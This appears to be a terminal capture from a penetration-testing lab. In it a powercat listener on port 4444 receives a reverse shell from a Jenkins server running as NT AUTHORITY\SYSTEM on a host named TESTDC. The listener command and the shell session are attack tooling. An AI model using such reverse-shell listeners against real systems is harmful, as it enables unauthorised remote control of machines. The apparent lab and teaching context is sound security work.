 PS C:\Users\pparker> powercat -l -v -p 4444 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 4444)
VERBOSE: Connection from [192.168.1.8] port  [tcp] accepted (source port 52263)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user TESTDC$ on TESTDC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\config\systemprofile\AppData\Local\Jenkins\.jenkins\workspace\project0>whoami
nt authority\system